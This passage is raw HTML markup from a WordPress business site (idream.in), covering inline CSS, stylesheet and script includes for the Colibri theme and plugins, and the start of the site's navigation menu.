100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style> 
<style id='classic-theme-styles-inline-css' type='text/css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<link rel='stylesheet' id='extend_builder_-fonts-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css0f236cc3703557c7d8b2244d24fe90f1c217b5709e4d0408804a768484e07.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssd802131f4fd676852e24c9026094dfe504f5a1e96650dd057ddfdb68263bd.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css04d05236e427a065ca9cb5148d6292412f5909f0096e4b94cb6f3708b03e3.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css975035e70b62051e7c0374535e763eb7b9c2666d7768e8f018eca9db6b399.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssa7a4712cffb718509be57349c17f718e2abb91432196eef58b409fb7f7f25.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css40903b4ceb6116b9b5fffa88934ceb52dce433831473b2e3ff1c2a0b4efd9.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css6dffc82410a8b97039a422b0327dc2fb8923658cded0dfafd01790279cb3e.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-csse7c10d2a37be1c6aa9d3d83be49a7f8340296324153e397f8670fac102a04.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css29f5d0d2ee577b1befaeff9af0991b457184d3fd53fab07f3a3b46dc3a987.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssfdf939c6a6a288325a4b2a7a3e883364ea2d4e9aa4994e9d54206138a12e2.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-owl-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssc672eeedbdf2b97efbc33c459c7a0d73b05492ba93d40ebaa4c70429af937.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css51bd33ba6cf5aa1b90a87cff0e7387ffcc582b782f17bf9fe158a190ec70f.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-responsive-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css247775c03691f7446a04dfc9b2843f0762d408d6f552fdf76aa3ede5bdab3.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-popup-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css338d8b62312a6b135e0c364f9cee6e3f52d98ef9bc3980c896b6ef019b407.css' type='text/css' media='all' /> 
<script type="text/javascript" src="https://www.idream.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="colibri-js-extra">
/* <![CDATA[ */
var colibriData = {"1424-h2":{"data":{"sticky":{"className":"h-navigation_sticky animated","topSpacing":0,"top":0,"stickyOnMobile":true,"stickyOnTablet":true,"startAfterNode":{"enabled":false,"selector":".header, .page-header"},"animations":{"enabled":false,"currentInAnimationClass":"slideInDown","currentOutAnimationClass":"slideOutDownNavigation","allInAnimationsClasses":"slideInDown fadeIn h-global-transition-disable","allOutAnimationsClasses":"slideOutDownNavigation fadeOut h-global-transition-disable","duration":500}},"overlap":true}},"1424-h8":{"data":{"type":"horizontal"}},"1424-h11":{"data":[]}};
//# sourceURL=colibri-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/colibri.js?ver=1.0.360" id="colibri-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/typed.js?ver=1.0.360" id="typed-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/fancybox/jquery.fancybox.min.js?ver=1.0.360" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/js/theme.js?ver=1.0.360" id="extend-builder-js-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<style media="all">.h-contact-form__outer--forminator>*:not(.h-contact-form-shortcode--no-style) form.forminator-custom-form.forminator-design--default:not(#extra-1){margin-bottom:30px}</style> 
<style type="text/css" media="all">.pp-podcast{opacity:0}</style> 
<script>
document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
</script>
<style media="all">.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style> 
<style media="all">#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu{background-color:rgba(3,169,244,.3);padding-left:8px;padding-right:8px;margin:0 16px}#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>a{background-color:transparent;color:#fff}#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>a img{max-height:24px;margin-top:-4px;margin-right:6px}#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>.ab-sub-wrapper{margin-left:-8px}</style> 
<style type="text/css" media="all">body{--colibri-color-1:#03a9f4;--colibri-color-1--variant-1:#a6dcf4;--colibri-color-1--variant-2:#54c2f4;--colibri-color-1--variant-3:#03a9f4;--colibri-color-1--variant-4:#026e9f;--colibri-color-1--variant-5:#01334a;--colibri-color-2:#f79007;--colibri-color-2--variant-1:#f7d7ac;--colibri-color-2--variant-2:#f7b359;--colibri-color-2--variant-3:#f79007;--colibri-color-2--variant-4:#a25e05;--colibri-color-2--variant-5:#4d2d02;--colibri-color-3:#00bf87;--colibri-color-3--variant-1:#7fbfac;--colibri-color-3--variant-2:#40bf9a;--colibri-color-3--variant-3:#00bf87;--colibri-color-3--variant-4:#006a4b;--colibri-color-3--variant-5:#00150f;--colibri-color-4:#6632ff;--colibri-color-4--variant-1:#e5dcff;--colibri-color-4--variant-2:#a587ff;--colibri-color-4--variant-3:#6632ff;--colibri-color-4--variant-4:#4421aa;--colibri-color-4--variant-5:#221155;--colibri-color-5:#FFFFFF;--colibri-color-5--variant-1:#ffffff;--colibri-color-5--variant-2:#cccccc;--colibri-color-5--variant-3:#999999;--colibri-color-5--variant-4:#666666;--colibri-color-5--variant-5:#333333;--colibri-color-6:#17252a;--colibri-color-6--variant-1:#74bbd4;--colibri-color-6--variant-2:#46707f;--colibri-color-6--variant-3:#25292a;--colibri-color-6--variant-4:#17252a;--colibri-color-6--variant-5:#09212a}</style> 
<style id="hustle-module-4-0-styles" class="hustle-module-styles hustle-module-styles-4" media="all">.hustle-ui.module_id_4 .hustle-popup-content{max-width:800px}.hustle-ui.module_id_4{padding-right:10px;padding-left:10px}.hustle-ui.module_id_4 .hustle-popup-content .hustle-info,.hustle-ui.module_id_4 .hustle-popup-content .hustle-optin{padding-top:10px;padding-bottom:10px}.hustle-ui.module_id_4 .hustle-layout{margin:0 0 0 0;padding:0 0 0 0;border-width:0 0 0 0;border-style:solid;border-color:#DADADA;border-radius:0 0 0 0;overflow:hidden;background-color:#38454E;-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}.hustle-ui.module_id_4 .hustle-layout .hustle-layout-header{padding:20px 20px 20px 20px;border-width:0 0 1px 0;border-style:solid;border-color:rgba(0,0,0,.16);border-radius:0 0 0 0;background-color:rgba(0,0,0,0);-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}.hustle-ui.module_id_4 .hustle-layout .hustle-layout-content{padding:0 0 0 0;border-width:0 0 0 0;border-style:solid;border-radius:0 0 0 0;border-color:rgba(0,0,0,0);background-color:#5D7380;-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}.hustle-ui.module_id_4 .hustle-main-wrapper{position:relative;padding:32px 0 0}.hustle-ui.module_id_4 .hustle-layout .hustle-layout-footer{padding:1px 20px 20px 20px;border-width:0 0 0 0;border-style:solid;border-color:rgba(0,0,0,0);border-radius:0 0 0 0;background-color:rgba(0,0,0,.16);-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}.hustle-ui.module_id_4 .hustle-layout .hustle-content{margin:0 0 0 0;padding:20px 20px 20px 20px;border-width:0 0 0 0;border-style:solid;border-radius:0 0 0 0;border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}.hustle-ui.module_id_4 .hustle-layout .hustle-content .hustle-content-wrap{padding:20px 0 20px 0}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content{margin:0 0 0 0;padding:0 0 0 0;border-color:rgba(0,0,0,0);border-width:0 0 0 0;border-style:solid;color:#ADB5B7}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content strong{font-weight:700}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:visited{color:#38C5B5}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:hover{color:#2DA194}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:active{color:#2DA194}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content{color:#ADB5B7;font-size:14px;line-height:1.45em;font-family:Open Sans}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:normal 14px/1.45em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:700 28px/1.4em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font-size:22px;line-height:1.4em;font-weight:700;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:700 18px/1.4em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:700 16px/1.4em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:700 14px/1.4em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:700 12px/1.4em Open Sans;font-style:normal;letter-spacing:0;text-transform:uppercase;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child{margin-bottom:0}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]){margin:0 0 5px;display:flex;align-items:flex-start;color:#ADB5B7;font:normal 14px/1.45em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child{margin-bottom:0}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before{color:#ADB5B7;flex-shrink:0}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before{color:#ADB5B7;content:"\2022";font-size:16px;flex-shrink:0}@media screen and (min-width:783px){.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]){margin:0 0 20px}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child{margin:0}}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]){margin:0 0 5px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote{margin-right:0;margin-left:0}button.hustle-button-close .hustle-icon-close:before{font-size:inherit}.hustle-ui.module_id_4 button.hustle-button-close{color:#38C5B5;background:transparent;border-radius:0;position:absolute;z-index:1;display:block;width:32px;height:32px;right:0;left:auto;top:0;bottom:auto;transform:unset}.hustle-ui.module_id_4 button.hustle-button-close .hustle-icon-close{font-size:12px}.hustle-ui.module_id_4 button.hustle-button-close:hover{color:#49E2D1}.hustle-ui.module_id_4 button.hustle-button-close:focus{color:#49E2D1}.hustle-ui.module_id_4 .hustle-popup-mask{background-color:rgba(51,51,51,.9)}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote{border-left-color:#38C5B5}</style> 
<style type="text/css" id="wp-custom-css" media="all">.site-footer .site-info{display:none!important}</style> 
<link rel='stylesheet' id='hustle_icons-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css09b03af715eb8390756ef01e25ea6c867730b5ca0de4df0065799a0d2912f.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='hustle_global-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css764aeeb88c86085350d2a6dca71203ef80ae7b2b43b4e8441dfbb889dd590.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='hustle_info-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css1c7fa1d7b555a7f8aed27ae0ee4591223315e038975bbeda657968f647a7a.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='hustle_popup-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssc622b11f65449224290f4ac2cf41e6f8685e3294d08a6b9cc5620f8375423.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='hustle-fonts-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css7522ed89d0be817b8c287f51a086a8b57f7a730b077290ebaf45ebf8aa077.css' type='text/css' media='all' /> 
</head>
<body id="colibri" class="wp-singular page-template page-template-page-templates page-template-full-width-page page-template-page-templatesfull-width-page-php page page-id-2287 wp-theme-colibri-wp sp-easy-accordion-enabled"> <div class="site" id="page-top"> 
<script>
/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
var t, e = location.hash.substring(1);
/^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
}, !1);
</script>
<a class="skip-link screen-reader-text" href="#content"> Skip to content </a> <div data-colibri-id="1424-h1" class="page-header style-31 style-local-1424-h1 position-relative"> <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap style-32-outer style-local-1424-h2-outer"> <div id="navigation" data-colibri-component="navigation" data-colibri-id="1424-h2" class="h-section h-navigation h-navigation d-flex style-32 style-local-1424-h2"> <div class="h-section-grid-container h-section-fluid-container"> <div data-nav-normal=""> <div data-colibri-id="1424-h3" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-33 style-local-1424-h3 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2"> <div class="h-column h-column-container d-flex h-col-none style-34-outer style-local-1424-h4-outer"> <div data-colibri-id="1424-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-34 style-local-1424-h4 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto"> </div> </div> </div> <div class="h-column h-column-container d-flex h-col-none style-36-outer style-local-1424-h5-outer h-hide-sm"> <div data-colibri-id="1424-h5" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-36 style-local-1424-h5 h-hide-sm position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="1424-h6" class="style-37 style-local-1424-h6 position-relative h-element"> </div> </div> </div> </div> <div class="h-column h-column-container d-flex h-col-none style-38-outer style-local-1424-h7-outer"> <div data-colibri-id="1424-h7" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-38 style-local-1424-h7 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="1424-h8" class="h-menu h-global-transition-all h-ignore-global-body-typography has-offcanvas-tablet h-menu-horizontal h-dropdown-menu style-39 style-local-1424-h8 position-relative h-element"> <div class="h-global-transition-all h-main-menu"><div class="colibri-menu-container"><ul id="menu-menu-1" class="colibri-menu bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-center"><li id="menu-item-1656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1656"><a href="https://www.idream.in/">Home</a></li> <li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://www.idream.in/services/">Services</a></li> <li id="menu-item-1790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.idream.in/team/">Team</a></li> <li id="menu-item-5858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5858"><a href="https://www.idream.in/easywork/">Making Work Easy<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 